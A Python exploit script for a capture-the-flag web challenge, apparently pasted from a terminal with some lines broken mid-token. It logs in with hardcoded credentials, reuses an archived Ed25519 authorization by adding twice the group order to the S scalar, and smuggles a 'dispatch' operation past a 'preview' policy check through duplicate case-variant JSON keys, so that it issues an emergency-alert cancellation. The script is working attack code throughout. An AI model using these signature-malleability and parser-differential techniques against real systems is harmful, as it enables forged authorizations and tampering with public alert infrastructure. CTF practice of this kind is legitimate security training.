 """Landfall: staged v1 duplicate-member parser differential + Ed25519 S malleability."""
import base64, hashlib, json, re, urllib.request, urllib.error, xml.etree.ElementTree as ET
from pathlib import Path
BASE='http://w01.ctf.chronos-security.ro:38390'
def get(path, headers=None):
    q=urllib.request.Request(BASE+path,headers=headers or {})
    return urllib.request.urlopen(q).read().decode()
def post(path,obj,headers=None):
    q=urllib.request.Request(BASE+path,data=json.dumps(obj,separators=(',',':')).encode(),headers={'Content-Type':'application/json',**(head
ers or {})})
    try:
        with urllib.request.urlopen(q) as r:return r.status,r.read().decode(),dict(r.headers)
    except urllib.error.HTTPError as e:return e.code,e.read().decode(),dict(e.headers)
def b64d(s):return base64.urlsafe_b64decode(s+'='*((4-len(s)%4)%4))
def b64e(b):return base64.urlsafe_b64encode(b).rstrip(b'=').decode()
session=json.loads(post('/api/v1/session',{'operator':'l.brenn','passphrase':'c83ab98e2d12'})[1])
auth={'Authorization':'Bearer '+session['token']}
xml=ET.fromstring(get('/feed/cap/current')); ns={'c':'urn:oasis:names:tc:emergency:cap:1.2'}
def cap(tag):return xml.find('.//c:'+tag,ns).text
ident,sender,sent=cap('identifier'),cap('sender'),cap('sent')
area=sorted(x.text for x in xml.findall('.//c:geocode/c:value',ns))
arch=get('/feed/cap/archive/ANWA-CAP-18ffd8c6-9043')
grant=json.loads(re.search(r'dispatch authorization .*?: (\{[^\n]+\}) -->',arch).group(1))
claims=json.loads(b64d(grant['payload']))
# S+L is already the forged alert's consumed signature (ledger hash 50cd29...); +2L is fresh.
L=2**252+27742317777372353535851937790883648493
sig=bytearray(b64d(grant['sig'])); scalar=int.from_bytes(sig[32:],'little')+2*L
sig[32:]=scalar.to_bytes(32,'little'); grant['sig']=b64e(sig)
unlock=hashlib.sha256(f"landfall|{ident}|{claims['jti']}|{','.join(area)}".encode()).hexdigest()
payload={'identifier':'ANWA-CANCEL-'+ident,'sender':sender,'sent':'2026-11-07T03:26:00+00:00','status':'Actual','msgType':'Cancel','scope':'
Public','references':f'{sender},{ident},{sent}','headline':'Cancellation of fabricated evacuation order','severity':'Extreme','area':area}
# /staged is the sole v1 passthrough. Outer policy sees preview; its downstream decoder uses the later dispatch.
raw='{"operation":"dispatch","Operation":"preview","payload":'+json.dumps(payload,separators=(',',':'))+',"authorization":'+json.dumps(grant
,separators=(',',':'))+',"unlock":"'+unlock+'"}'
Path(__file__).with_name('attempt.json').write_text(json.dumps({'raw_body':raw,'unlock':unlock,'grant_jti':claims['jti']},indent=2))
req=urllib.request.Request(BASE+'/api/v1/orders/staged',data=raw.encode(),headers={'Authorization':'Bearer '+session['token'],'Content-Type'
:'application/json'})
try:
    with urllib.request.urlopen(req) as r: status,body=r.status,r.read().decode()
except urllib.error.HTTPError as e: status,body=e.code,e.read().decode()
print(status,body)
root@vmi3694110:~/ctf/chronos-landfall-web#